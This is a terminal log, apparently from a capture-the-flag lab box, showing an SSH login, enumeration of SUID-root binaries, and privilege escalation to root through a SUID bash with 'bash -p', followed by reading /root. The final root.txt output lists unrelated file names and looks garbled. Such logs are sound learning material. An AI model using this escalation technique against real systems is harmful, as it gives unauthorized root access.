 ┌──(root💀kali)-[/pentest/scan]
└─# ssh sau@10.10.11.214
sau@10.10.11.214's password:
Last login: Tue Jun 13 11:09:23 2023 from 10.10.14.3
-bash-5.0$ find / -user root -perm /4000 2>/dev/null
/snap/snapd/17950/usr/lib/snapd/snap-confine
/snap/core20/1778/usr/bin/chfn
/snap/core20/1778/usr/bin/chsh
/snap/core20/1778/usr/bin/gpasswd
/snap/core20/1778/usr/bin/mount
/snap/core20/1778/usr/bin/newgrp
/snap/core20/1778/usr/bin/passwd
/snap/core20/1778/usr/bin/su
/snap/core20/1778/usr/bin/sudo
/snap/core20/1778/usr/bin/umount
/snap/core20/1778/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1778/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/bash
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
-bash-5.0$ /sur/bin/bash -p
-bash: /sur/bin/bash: No such file or directory
-bash-5.0$ bash -p
bash-5.0# cat root.txt
cat: root.txt: No such file or directory
bash-5.0# cd /root
bash-5.0# dir
Downloads  root.txt  snap  sqlite.db.bak
bash-5.0# cat root.txt
server
hacker
2021HW.jspx
UIProfile.cfg
0525-xray-...